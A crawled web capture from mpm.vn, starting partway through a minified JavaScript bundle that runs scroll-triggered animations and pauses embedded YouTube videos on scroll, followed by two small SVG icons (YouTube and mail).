                        autoAlpha: 1,
                        ease: Power4.easeOut,
                    },
                    0.2
                );
                new ScrollMagic.Scene({
                    triggerElement: n,
                    triggerHook: 1,
                    duration: "100%",
                    reverse: !0,
                })
                    .setTween(l)
                    .addTo(o);
            });
    },
}),
    VINGROUP.init();
var stopAllYouTubeVideos = function () {
        var e = document.querySelectorAll("iframe");
        Array.prototype.forEach.call(e, function (e) {
            e.contentWindow.postMessage(
                JSON.stringify({
                    event: "command",
                    func: "pauseVideo",
                }),
                "*"
            );
        });
    },
    $fwindow = $(window),
    scrollTop = window.pageYOffset || document.documentElement.scrollTop;
$fwindow.on("scroll resize", function () {
    if (((scrollTop = window.pageYOffset || document.documentElement.scrollTop), $("#bannerHome").length)) {
        var e = $("#bannerHome").offset().top + $("#bannerHome").innerHeight();
        scrollTop > e && stopAllYouTubeVideos();
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://mpm.vn/wp-content/uploads/2020/11/youtube.svg
body_size: 97
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.22 41.22"><defs><style>.cls-1{fill:#1d6738;}.cls-2{fill:#fff;}</style></defs><title>youtube</title><circle class="cls-1" cx="20.61" cy="20.61" r="20.61"/><path class="cls-2" d="M32.37,15.54a4.47,4.47,0,0,0-1-2.27v0h0a3.79,3.79,0,0,0-2-.76s-1.49-.36-8.73-.36h0c-7.25,0-8.74.36-8.74.36a3.85,3.85,0,0,0-2,.76,4.45,4.45,0,0,0-1,2.3,32.23,32.23,0,0,0-.34,5.07,32.17,32.17,0,0,0,.34,5.06,4.45,4.45,0,0,0,1,2.3h0v0h0l0,0a3.75,3.75,0,0,0,2,.76s1.49.36,8.74.37h0c7.24,0,8.73-.37,8.73-.37a3.69,3.69,0,0,0,2-.76l0,0h0v0h0v0a4.47,4.47,0,0,0,1-2.26,31.07,31.07,0,0,0,.34-5.07A30.9,30.9,0,0,0,32.37,15.54ZM17.19,25.13v-9l7.87,4.51Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://mpm.vn/wp-content/uploads/2020/11/mail.svg
body_size: 95
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.22 41.22"><defs><style>.cls-1{fill:#1d6738;}.cls-2{fill:#fff;}</style></defs><title>mail</title><circle class="cls-1" cx="20.61" cy="20.61" r="20.61"/><path class="cls-1" d="M31.47,28.46H9.78a1.65,1.65,0,0,1-1.65-1.65v-14h25V26.83A1.64,1.64,0,0,1,31.47,28.46Z"/><path class="cls-2" d="M8.13,12.75,20,21.52a1.14,1.14,0,0,0,1.3,0l11.84-8.73Z"/><path class="cls-2" d="M16.54,20,8.3,27.67a1.53,1.53,0,0,1-.22-.76V13.74Z"/><path class="cls-2" d="M23.93,20.53l8.29,7.75a1.77,1.77,0,0,1-.77.17H9.79a1.64,1.64,0,0,1-.71-.14l8.28-7.74L20.62,23Z"/><path class="cls-2" d="M33.16,13.74V26.91a1.53,1.53,0,0,1-.2.7l-8.19-7.67Z"/></svg>